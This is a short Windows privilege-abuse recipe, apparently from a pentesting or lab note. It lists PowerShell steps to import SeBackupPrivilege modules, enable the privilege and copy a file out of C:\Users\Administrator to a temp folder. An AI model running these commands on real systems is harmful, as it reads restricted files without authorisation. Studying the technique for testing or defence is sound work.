 1. Import necessary libraries:
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
2. Enable and verify SeBackupPrivilege:
Set-SeBackupPrivilege
Get-SeBackupPrivilege
3. Access and copy files from restricted directories, for instance:
dir C:\Users\Administrator\
Copy-FileSeBackupPrivilege C:\Users\Administrator\report.pdf c:\temp\x.pdf -Overwrite